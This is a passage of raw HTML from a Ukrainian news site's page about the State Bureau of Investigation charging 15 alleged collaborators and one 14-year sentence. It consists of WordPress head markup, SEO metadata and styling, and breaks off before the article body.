

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2024/06/10/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy/
body_size: 18733
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>ДБР повідомило підозри 15 зрадникам та колаборантам. Ще один отримав 14 років тюрми - Хронікерс</title><meta name="description" content="За матеріалами ДБР суд призначив 14 років тюрми одному зраднику, а також завершено розслідування та повідомлено про підозру ще 15 перебіжчикам" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Тетяна Чорна"/><link rel="canonical" href="https://hronikers.com/2024/06/10/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="ДБР повідомило підозри 15 зрадникам та колаборантам. Ще один отримав 14 років тюрми - Хронікерс" /><meta property="og:description" content="За матеріалами ДБР суд призначив 14 років тюрми одному зраднику, а також завершено розслідування та повідомлено про підозру ще 15 перебіжчикам" /><meta property="og:url" content="https://hronikers.com/2024/06/10/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2024/06/msg-1001435738926-4441.jpg" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2024/06/msg-1001435738926-4441.jpg" /><meta property="og:image:width" content="673" /><meta property="og:image:height" content="705" /><meta property="article:published_time" content="2024-06-10T09:17:10+00:00" /><meta property="article:modified_time" content="2024-06-10T09:17:11+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ДБР повідомило підозри 15 зрадникам та колаборантам. Ще один отримав 14 років тюрми - Хронікерс" /><meta name="twitter:description" content="За матеріалами ДБР суд призначив 14 років тюрми одному зраднику, а також завершено розслідування та повідомлено про підозру ще 15 перебіжчикам" /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2024/06/msg-1001435738926-4441.jpg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2024\/06\/10\/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy\/#blogposting","name":"\u0414\u0411\u0420 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u043b\u043e \u043f\u0456\u0434\u043e\u0437\u0440\u0438 15 \u0437\u0440\u0430\u0434\u043d\u0438\u043a\u0430\u043c \u0442\u0430 \u043a\u043e\u043b\u0430\u0431\u043e\u0440\u0430\u043d\u0442\u0430\u043c. \u0429\u0435 \u043e\u0434\u0438\u043d \u043e\u0442\u0440\u0438\u043c\u0430\u0432 14 \u0440\u043e\u043a\u0456\u0432 \u0442\u044e\u0440\u043c\u0438 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u0414\u0411\u0420 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u043b\u043e \u043f\u0456\u0434\u043e\u0437\u0440\u0438 15 \u0437\u0440\u0430\u0434\u043d\u0438\u043a\u0430\u043c \u0442\u0430 \u043a\u043e\u043b\u0430\u0431\u043e\u0440\u0430\u043d\u0442\u0430\u043c. \u0429\u0435 \u043e\u0434\u0438\u043d \u043e\u0442\u0440\u0438\u043c\u0430\u0432 14 \u0440\u043e\u043a\u0456\u0432 \u0442\u044e\u0440\u043c\u0438","author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2024\/06\/msg-1001435738926-4441.jpg","width":673,"height":705},"datePublished":"2024-06-10T12:17:10+03:00","dateModified":"2024-06-10T12:17:11+03:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2024\/06\/10\/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2024\/06\/10\/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy\/#webpage"},"articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438, \u0414\u0411\u0420, \u0437\u0440\u0430\u0434\u043d\u0438\u043a\u0438, \u043a\u043e\u043b\u0430\u0431\u043e\u0440\u0430\u043d\u0442\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2024\/06\/10\/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","position":2,"name":"\u041d\u043e\u0432\u0438\u043d\u0438","item":"https:\/\/hronikers.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/06\/10\/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy\/#listItem","name":"\u0414\u0411\u0420 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u043b\u043e \u043f\u0456\u0434\u043e\u0437\u0440\u0438 15 \u0437\u0440\u0430\u0434\u043d\u0438\u043a\u0430\u043c \u0442\u0430 \u043a\u043e\u043b\u0430\u0431\u043e\u0440\u0430\u043d\u0442\u0430\u043c. \u0429\u0435 \u043e\u0434\u0438\u043d \u043e\u0442\u0440\u0438\u043c\u0430\u0432 14 \u0440\u043e\u043a\u0456\u0432 \u0442\u044e\u0440\u043c\u0438"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/06\/10\/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy\/#listItem","position":3,"name":"\u0414\u0411\u0420 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u043b\u043e \u043f\u0456\u0434\u043e\u0437\u0440\u0438 15 \u0437\u0440\u0430\u0434\u043d\u0438\u043a\u0430\u043c \u0442\u0430 \u043a\u043e\u043b\u0430\u0431\u043e\u0440\u0430\u043d\u0442\u0430\u043c. \u0429\u0435 \u043e\u0434\u0438\u043d \u043e\u0442\u0440\u0438\u043c\u0430\u0432 14 \u0440\u043e\u043a\u0456\u0432 \u0442\u044e\u0440\u043c\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2024\/06\/10\/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2024\/06\/10\/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author","url":"https:\/\/hronikers.com\/author\/tetyana180582\/","name":"\u0422\u0435\u0442\u044f\u043d\u0430 \u0427\u043e\u0440\u043d\u0430"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2024\/06\/10\/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy\/#webpage","url":"https:\/\/hronikers.com\/2024\/06\/10\/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy\/","name":"\u0414\u0411\u0420 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u043b\u043e \u043f\u0456\u0434\u043e\u0437\u0440\u0438 15 \u0437\u0440\u0430\u0434\u043d\u0438\u043a\u0430\u043c \u0442\u0430 \u043a\u043e\u043b\u0430\u0431\u043e\u0440\u0430\u043d\u0442\u0430\u043c. \u0429\u0435 \u043e\u0434\u0438\u043d \u043e\u0442\u0440\u0438\u043c\u0430\u0432 14 \u0440\u043e\u043a\u0456\u0432 \u0442\u044e\u0440\u043c\u0438 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u0417\u0430 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0430\u043c\u0438 \u0414\u0411\u0420 \u0441\u0443\u0434 \u043f\u0440\u0438\u0437\u043d\u0430\u0447\u0438\u0432 14 \u0440\u043e\u043a\u0456\u0432 \u0442\u044e\u0440\u043c\u0438 \u043e\u0434\u043d\u043e\u043c\u0443 \u0437\u0440\u0430\u0434\u043d\u0438\u043a\u0443, \u0430 \u0442\u0430\u043a\u043e\u0436 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e \u0440\u043e\u0437\u0441\u043b\u0456\u0434\u0443\u0432\u0430\u043d\u043d\u044f \u0442\u0430 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043e \u043f\u0440\u043e \u043f\u0456\u0434\u043e\u0437\u0440\u0443 \u0449\u0435 15 \u043f\u0435\u0440\u0435\u0431\u0456\u0436\u0447\u0438\u043a\u0430\u043c","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2024\/06\/10\/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2024\/06\/msg-1001435738926-4441.jpg","@id":"https:\/\/hronikers.com\/2024\/06\/10\/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy\/#mainImage","width":673,"height":705},"primaryImageOfPage":{"@id":"https:\/\/hronikers.com\/2024\/06\/10\/dbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy\/#mainImage"},"datePublished":"2024-06-10T12:17:10+03:00","dateModified":"2024-06-10T12:17:11+03:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F06%2F10%2Fdbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F06%2F10%2Fdbr-povidomylo-pidozry-15-zradnykam-ta-kolaborantam-shche-odyn-otrymav-14-rokiv-tiurmy%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=1fd65" /><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/106225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=106225' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-106225 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div 